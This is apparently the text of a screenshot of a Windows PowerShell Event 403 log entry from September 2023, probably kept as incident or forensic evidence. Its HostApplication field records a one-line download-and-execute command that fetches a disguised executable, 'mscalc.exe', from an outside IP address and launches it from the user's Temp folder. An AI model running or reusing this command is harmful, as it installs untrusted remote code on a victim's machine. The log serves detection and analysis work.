 Event 403, PowerShell (PowerShell)
General Details
HostVersion=5.1.19041.3031
HostId=38c9afb1-adc2-427a-b407-845545ddfe41
HostApplication=powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp
\mscalc.exe'
EngineVersion=5.1.19041.3031
RunspaceId=8e8abfba-b4d1-4d1f-83a1-8dff31c8ac15
PipelineId=
CommandName=
CommandType=
ScriptName=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 9/20/2023 5:03:24 AM
Event ID: 403 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: DESKTOP-V0F35DT
OpCode: Info
More Information: Event Log Online Help